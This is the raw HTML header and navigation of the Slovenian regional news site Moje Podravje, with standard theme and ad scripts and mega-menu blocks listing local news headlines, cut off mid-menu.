    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 3 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_695927ec4a972_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_695927ec4ae20_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_695927ec4ae20" ><script>var block_td_uid_2_695927ec4ae20 = new tdBlock();
block_td_uid_2_695927ec4ae20.id = "td_uid_2_695927ec4ae20";
block_td_uid_2_695927ec4ae20.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_695927ec4ae20_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_695927ec4ae20_rand","tdc_css_class_style":"td_uid_2_695927ec4ae20_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_695927ec4ae20.td_column_number = "3";
block_td_uid_2_695927ec4ae20.block_type = "td_block_mega_menu";
block_td_uid_2_695927ec4ae20.post_count = "5";
block_td_uid_2_695927ec4ae20.found_posts = "3310";
block_td_uid_2_695927ec4ae20.header_color = "";
block_td_uid_2_695927ec4ae20.ajax_pagination_infinite_stop = "";
block_td_uid_2_695927ec4ae20.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_695927ec4ae20);
</script><div id=td_uid_2_695927ec4ae20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_695927ec4ae20" data-td_block_id="td_uid_2_695927ec4ae20"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_695927ec4ae20" data-td_block_id="td_uid_2_695927ec4ae20"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_695927ec4bc77_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_695927ec4bc77" ><script>var block_td_uid_3_695927ec4bc77 = new tdBlock();
block_td_uid_3_695927ec4bc77.id = "td_uid_3_695927ec4bc77";
block_td_uid_3_695927ec4bc77.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_695927ec4bc77_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_695927ec4bc77_rand","tdc_css_class_style":"td_uid_3_695927ec4bc77_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_695927ec4bc77.td_column_number = "3";
block_td_uid_3_695927ec4bc77.block_type = "td_block_mega_menu";
block_td_uid_3_695927ec4bc77.post_count = "5";
block_td_uid_3_695927ec4bc77.found_posts = "1874";
block_td_uid_3_695927ec4bc77.header_color = "";
block_td_uid_3_695927ec4bc77.ajax_pagination_infinite_stop = "";
block_td_uid_3_695927ec4bc77.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_695927ec4bc77);
</script><div id=td_uid_3_695927ec4bc77 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_695927ec4bc77" data-td_block_id="td_uid_3_695927ec4bc77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_695927ec4bc77" data-td_block_id="td_uid_3_695927ec4bc77"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_695927ec4c980_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_695927ec4c980" ><script>var block_td_uid_4_695927ec4c980 = new tdBlock();
block_td_uid_4_695927ec4c980.id = "td_uid_4_695927ec4c980";
block_td_uid_4_695927ec4c980.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_695927ec4c980_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_695927ec4c980_rand","tdc_css_class_style":"td_uid_4_695927ec4c980_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_695927ec4c980.td_column_number = "3";
block_td_uid_4_695927ec4c980.block_type = "td_block_mega_menu";
block_td_uid_4_695927ec4c980.post_count = "5";
block_td_uid_4_695927ec4c980.found_posts = "1698";
block_td_uid_4_695927ec4c980.header_color = "";
block_td_uid_4_695927ec4c980.ajax_pagination_infinite_stop = "";
block_td_uid_4_695927ec4c980.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_695927ec4c980);
</script><div id=td_uid_4_695927ec4c980 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
